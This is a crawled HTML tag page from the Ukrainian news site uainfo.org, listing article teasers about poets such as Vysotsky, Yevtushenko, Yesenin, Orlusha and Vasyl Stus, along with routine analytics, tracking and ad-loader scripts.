

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/tag/%D0%BF%D0%BE%D1%8D%D1%82%D1%83
body_size: 23154
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Новости поэту - Uainfo</title>    <meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
            <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615044670_4212666132326189_1857682076478437497_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">ВР призначила Михайла Федорова міністром оборони України</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/5/558708445_1353136952826822_5538541042553494110_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">Юлія Тимошенко прокоментувала обшуки в офісі партії "Батьків...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___26971_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">НАБУ і САП викрили керівника однієї з депутатських фракцій В...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41694_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">1418 днів вторгнення: війна РФ  проти України зрівнялася за ...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <section class="widget_list">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/search">Пошук</a> »
            поэту        </span>
    </div>
                                    <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1579948203--priravnyali-k-pushkinu-segodnya-ispolnyaetsya-82-goda-so-dnya.html"><img src="//uainfo.org/static/img/_/_/____11005_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1579948203--priravnyali-k-pushkinu-segodnya-ispolnyaetsya-82-goda-so-dnya.html">"Приравняли к Пушкину": сегодня исполняется 82 года со дня рождения Владимира Высоцкого. ВИДЕО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/culture">Новини культури в Україні та світі</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1579948203--priravnyali-k-pushkinu-segodnya-ispolnyaetsya-82-goda-so-dnya.html">
                        <div>Владимир Высоцкий в свое время стал настоящей легендой в СССР и за его пределами. Каждый меломан имел по нескольку альбомов барда и песенника, не поте...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>25.01.2020, 12:32</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1536</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1579948203--priravnyali-k-pushkinu-segodnya-ispolnyaetsya-82-goda-so-dnya.html#mc-container" data-cackle-channel="396610" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">1</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1512468282-samye-neobychnye-professii-mira.html"><img src="//uainfo.org/static/img/_/_/____4820_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1512468282-samye-neobychnye-professii-mira.html">Самые необычные профессии мира</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>, <a href="/heading/culture">Новини культури в Україні та світі</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1512468282-samye-neobychnye-professii-mira.html">
                        <div>Поэт для припевов, слуга слуги и другие необычные профессии мира.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>05.12.2017, 13:32</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">4028</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1512468282-samye-neobychnye-professii-mira.html#mc-container" data-cackle-channel="336182" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1491074961-poet-evgeniy-evtushenko-skonchalsya-v-ssha-na-85-m-godu-zhizni.html"><img src="//uainfo.org/static/img/1/7/17629666_1612666358761000_7838478288377898754_n_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1491074961-poet-evgeniy-evtushenko-skonchalsya-v-ssha-na-85-m-godu-zhizni.html">Поэт Евгений Евтушенко скончался в США на 85-м году жизни</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/culture">Новини культури в Україні та світі</a>, <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1491074961-poet-evgeniy-evtushenko-skonchalsya-v-ssha-na-85-m-godu-zhizni.html">
                        <div>Дорогой Евгений Александрович. Царство небесное этому великому поэту на все времена...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>02.04.2017, 01:11</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">2583</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1491074961-poet-evgeniy-evtushenko-skonchalsya-v-ssha-na-85-m-godu-zhizni.html#mc-container" data-cackle-channel="316834" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1465225342-esenin-umer-pri-doprose-vseh-sledov-prestupleniya-chekistam.html"><img src="//uainfo.org/static/img/e/s/esenin1_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1465225342-esenin-umer-pri-doprose-vseh-sledov-prestupleniya-chekistam.html">Есенин умер при допросе. Всех следов преступления чекистам скрыть не удалось</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/history">Новини історії: читати історичні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1465225342-esenin-umer-pri-doprose-vseh-sledov-prestupleniya-chekistam.html">
                        <div>Так утверждает Николай Николаевич Браун, поэт, общественный деятель, бывший политзаключенный. Недавно им были проведены два авторских вечера памяти по...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>07.06.2016, 02:56</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">62940</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1465225342-esenin-umer-pri-doprose-vseh-sledov-prestupleniya-chekistam.html#mc-container" data-cackle-channel="295125" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">1</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1446817861--znayte-vse-druzya-i-vragi-chto-ya---ukrainets---poet-orlusha.html"><img src="//uainfo.org/static/img/_/_/____951_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1446817861--znayte-vse-druzya-i-vragi-chto-ya---ukrainets---poet-orlusha.html">"Знайте все, друзья и враги, что я - украинец", - поэт Орлуша</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>, <a href="/heading/culture">Новини культури в Україні та світі</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1446817861--znayte-vse-druzya-i-vragi-chto-ya---ukrainets---poet-orlusha.html">
                        <div>Российский поэт Андрей Орлов (Орлуша) опубликовал на своей странице в "Фейсбуке" стих "Каминг аут". В сопроводительном видео он заявил: "У меня сегодн...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>06.11.2015, 15:50</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">4526</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1446817861--znayte-vse-druzya-i-vragi-chto-ya---ukrainets---poet-orlusha.html#mc-container" data-cackle-channel="241151" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">6</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1441263827-30-nazad-v-sovetskom-lagere-smerti-pogib-vasil-stus.html"><img src="//uainfo.org/static/img/c/f/cf1f0645138d2b5cffebcde4d7c_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1441263827-30-nazad-v-sovetskom-lagere-smerti-pogib-vasil-stus.html">30 лет назад в советском "лагере смерти" погиб Василь Стус</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>, <a href="/heading/history">Новини історії: читати історичні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1441263827-30-nazad-v-sovetskom-lagere-smerti-pogib-vasil-stus.html">
                        <div>В ночь с 3 на 4 сентября 1985 года в карцере «учреждения ВС-389/36» в селе Кучино Чусовского района Пермской области погиб поэт и правозащитник Василь...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>03.09.2015, 10:00</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">3502</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1441263827-30-nazad-v-sovetskom-lagere-smerti-pogib-vasil-stus.html#mc-container" data-cackle-channel="235986" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">84</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1432732561-zadnie-mysli-o-mertvyh-dushah---novyy-stih-poeta-orlushi.html"><img src="//uainfo.org/static/img/p/u/putin_ruko_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1432732561-zadnie-mysli-o-mertvyh-dushah---novyy-stih-poeta-orlushi.html">Задние мысли о "Мертвых душах" - новый стих поэта Орлуши</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>, <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1432732561-zadnie-mysli-o-mertvyh-dushah---novyy-stih-poeta-orlushi.html">
                        <div>Известный российский поэт Андрей Орлов, который пишет под всевдонимом «Орлуша», опубликовал новое стихотворение «Задний мысли о мертвы душах»</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>27.05.2015, 16:12</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">6681</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1432732561-zadnie-mysli-o-mertvyh-dushah---novyy-stih-poeta-orlushi.html#mc-container" data-cackle-channel="228108" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">2</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/505415-manifest-myslyaschego-ukrainca.html"><img src="/static/imgs/img150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/505415-manifest-myslyaschego-ukrainca.html">Манифест мыслящего украинца</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/505415-manifest-myslyaschego-ukrainca.html">
